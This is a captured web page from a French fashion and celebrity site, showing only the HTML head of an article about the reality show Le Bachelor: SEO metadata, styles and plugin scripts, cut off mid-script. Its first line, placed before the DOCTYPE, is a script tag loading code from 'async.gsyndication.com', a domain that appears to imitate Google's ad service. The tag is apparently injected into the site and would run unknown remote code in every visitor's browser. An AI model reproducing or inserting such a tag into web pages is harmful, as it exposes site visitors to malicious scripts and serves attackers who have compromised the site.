

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/les-larmes-de-livia-pour-conquerir-adriano/
body_size: 15488
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>Les larmes de Livia pour conquérir Adriano</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Les larmes de Livia pour conquérir Adriano ne plaisent pas forcément aux autres prétendantes." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="le bachelor,tv" />
		<link rel="canonical" href="https://www.mode-et-femme.com/les-larmes-de-livia-pour-conquerir-adriano/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Les larmes de Livia pour conquérir Adriano" />
		<meta property="og:description" content="Les larmes de Livia pour conquérir Adriano ne plaisent pas forcément aux autres prétendantes." />
		<meta property="og:url" content="https://www.mode-et-femme.com/les-larmes-de-livia-pour-conquerir-adriano/" />
		<meta property="article:published_time" content="2013-02-19T10:53:11+00:00" />
		<meta property="article:modified_time" content="2013-02-19T11:01:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="Les larmes de Livia pour conquérir Adriano" />
		<meta name="twitter:description" content="Les larmes de Livia pour conquérir Adriano ne plaisent pas forcément aux autres prétendantes." />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/les-larmes-de-livia-pour-conquerir-adriano\/#article","name":"Les larmes de Livia pour conqu\u00e9rir Adriano","headline":"Les larmes de Livia pour conqu\u00e9rir Adriano","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/mag\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/larme-livia.jpg","@id":"https:\/\/www.mode-et-femme.com\/les-larmes-de-livia-pour-conquerir-adriano\/#articleImage","width":621,"height":344,"caption":"larmes de Livia pour conqu\u00e9rir Adriano"},"datePublished":"2013-02-19T10:53:11+00:00","dateModified":"2013-02-19T11:01:21+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/les-larmes-de-livia-pour-conquerir-adriano\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/les-larmes-de-livia-pour-conquerir-adriano\/#webpage"},"articleSection":"TV, Le Bachelor"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/les-larmes-de-livia-pour-conquerir-adriano\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/les-larmes-de-livia-pour-conquerir-adriano\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/les-larmes-de-livia-pour-conquerir-adriano\/#listItem","position":2,"name":"Les larmes de Livia pour conqu\u00e9rir Adriano","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/mag\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/mag\/","name":"Mag"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/les-larmes-de-livia-pour-conquerir-adriano\/#webpage","url":"https:\/\/www.mode-et-femme.com\/les-larmes-de-livia-pour-conquerir-adriano\/","name":"Les larmes de Livia pour conqu\u00e9rir Adriano","description":"Les larmes de Livia pour conqu\u00e9rir Adriano ne plaisent pas forc\u00e9ment aux autres pr\u00e9tendantes.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/les-larmes-de-livia-pour-conquerir-adriano\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/mag\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/mag\/#author"},"datePublished":"2013-02-19T10:53:11+00:00","dateModified":"2013-02-19T11:01:21+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Les larmes de Livia pour conquérir Adriano Flux des commentaires" href="https://www.mode-et-femme.com/les-larmes-de-livia-pour-conquerir-adriano/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fles-larmes-de-livia-pour-conquerir-adriano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fles-larmes-de-livia-pour-conquerir-adriano%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/21592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mode-et-femme.com/?p=21592' />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
